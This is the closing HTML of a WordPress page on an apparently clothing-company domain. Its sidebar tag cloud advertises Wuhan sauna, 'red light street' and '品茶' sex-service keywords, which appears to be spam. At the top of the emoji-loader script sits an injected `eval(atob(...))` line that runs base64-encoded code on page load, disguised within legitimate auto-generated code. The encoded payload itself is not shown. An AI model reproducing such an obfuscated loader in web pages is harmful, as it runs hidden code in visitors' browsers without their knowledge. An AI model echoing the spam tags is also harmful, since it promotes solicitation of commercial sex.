</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.bolunclothing.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://www.bolunclothing.cn/category/a1">A1</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.bolunclothing.cn/category/b2">B2</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.bolunclothing.cn/category/c3">C3</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.bolunclothing.cn/category/d4">D4</a>
</li>
</ul></div></div></section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%89%81%e9%a5%bc%e5%ad%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 16.615384615385pt;" aria-label="武汉剁饼子论坛 (160 项)">武汉剁饼子论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 12.307692307692pt;" aria-label="武汉品茶上课 (147 项)">武汉品茶上课</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8pt;" aria-label="武汉品茶微信 (133 项)">武汉品茶微信</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-5 tag-link-position-4" style="font-size: 14.461538461538pt;" aria-label="武汉品茶网 (155 项)">武汉品茶网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="武汉品茶论坛 (149 项)">武汉品茶论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="武汉品茶资源 (141 项)">武汉品茶资源</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-25 tag-link-position-7" style="font-size: 12.307692307692pt;" aria-label="武汉品茶资源群 (148 项)">武汉品茶资源群</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 13.384615384615pt;" aria-label="武汉夜生活 (152 项)">武汉夜生活</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 13.384615384615pt;" aria-label="武汉夜生活导航 (152 项)">武汉夜生活导航</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-12 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="武汉夜生活网 (141 项)">武汉夜生活网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="武汉夜生活论坛 (150 项)">武汉夜生活论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="武汉夜网 (145 项)">武汉夜网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 12.307692307692pt;" aria-label="武汉夜网论坛 (147 项)">武汉夜网论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="武汉桑拿会所 (149 项)">武汉桑拿会所</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 16.615384615385pt;" aria-label="武汉桑拿按摩论坛 (160 项)">武汉桑拿按摩论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="武汉桑拿论坛 (134 项)">武汉桑拿论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 22pt;" aria-label="武汉桑拿足浴 (182 项)">武汉桑拿足浴</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%8b%bc%e7%9b%9f" class="tag-cloud-link tag-link-9 tag-link-position-18" style="font-size: 17.692307692308pt;" aria-label="武汉狼盟 (164 项)">武汉狼盟</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 15.538461538462pt;" aria-label="武汉生活 (156 项)">武汉生活</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%b7%e4%ba%ba%e7%bd%91" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 9.0769230769231pt;" aria-label="武汉男人网 (137 项)">武汉男人网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%ba%a2%e7%81%af%e4%b8%80%e6%9d%a1%e8%a1%97" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 14.461538461538pt;" aria-label="武汉红灯一条街 (153 项)">武汉红灯一条街</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 8pt;" aria-label="武汉耍耍网 (133 项)">武汉耍耍网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 16.615384615385pt;" aria-label="武汉耍耍论坛 (162 项)">武汉耍耍论坛</a></p></section>
</aside>
<!-- /aside -->

</div><!-- /content -->


<footer class="site-footer">

	<div class="wrapper">

		<div class="footer-block">

		
		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

	<div class="wrapper">

		<div class="footer-block">

			<div class="footer-info">

				Copyright 2023 - All rights reserved
			</div>

			<div class="design-by">

				Publisherly Theme made by <a href="https://mightywp.com/themes/publisherly/" rel="designer nofollow">MightyWP</a>
			</div>

		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisherly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisherly-script-js-extra">
/* <![CDATA[ */
var publisherlyScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=publisherly-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.bolunclothing.cn/wp-content/themes/publisherly/assets/js/navigation.js" id="publisherly-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bolunclothing.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bolunclothing.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
